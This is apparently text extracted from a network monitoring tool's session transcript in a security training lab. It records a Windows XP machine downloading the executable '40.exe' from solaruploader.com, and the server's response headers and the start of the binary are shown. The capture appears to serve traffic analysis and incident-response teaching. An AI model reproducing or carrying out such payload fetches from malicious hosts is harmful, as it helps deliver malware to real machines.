 instructor-virtualbox-eth1-1_151
File
Sensor Name: instructor-virtualbox-eth1-1
Timestamp: 2021-08-14 00:31:48
Connection ID: .instructor-virtualbox-eth1-1_151
Src IP: 192.168.3.35
Dst IP: 188.124.9.56
Src Port: 1035
Dst Port: 80
OS Fingerprint: 192.168.3.35:1035 - Windows XP SP1+, 2000 SP3
OS Fingerprint: -> 188.124.9.56:80 (distance 0, link: ethernet/modem)
SRC: GET /40.exe HTTP/1.1
SRC: Accept: */*
SRC: User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
SRC: Host: solaruploader.com
SRC: Pragma: no-cache
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Server: nginx/0.7.64
DST: Date: Fri, 26 Feb 2010 20:15:05 GMT
DST: Content-Type: application/x-msdownload
DST: Connection: keep-alive
DST: Keep-Alive: timeout=20
DST: Last-Modified: Fri, 26 Feb 2010 10:24:11 GMT
DST: ETag: "27a005d-1f6800-4807e4ce2a8c0"
DST: Accept-Ranges: bytes
DST: Content-Length: 2058240
DST:
DST: MZ......................@...............................................!..L.!This program cannot be run in DOS
mode.
Search Abort Close
Debug Messages
Using archived data: